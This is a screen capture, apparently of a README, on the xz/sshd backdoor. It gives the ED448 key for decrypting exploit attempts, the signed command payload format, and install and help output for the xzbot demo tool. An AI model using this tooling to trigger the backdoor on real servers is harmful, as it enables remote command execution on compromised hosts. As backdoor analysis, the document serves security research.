 vim README.md
File Edit View Search Terminal Help
ED448 public key as a symmetric key. As a result, we can decrypt any
exploit attempt using the following key:
```
0a 31 fd 3b 2f 1f c6 92 92 68 32 52 c8 c1 ac 28
34 d1 f2 c9 75 c4 76 5e b1 f6 88 58 88 93 3e 48
```
The ciphertext has the following format:
```
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
|     signature (114 bytes)     |  command \x00 |    padding    |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
```
The signature is an RFC-8032 ED448 signature computed over the following values:
* The first 4 bytes of the header (i.e. cmd1)
* The first 5 bytes of the command
* The first 32 bytes of the sha256 hash of the server's hostkey
# backdoor demo
```
$ go install github.com/amlweems/xzbot@latest
```
```
$ xzbot -h
Usage of xzbot:
  -addr string
        ssh server address (default "127.0.0.1:2222")
1 2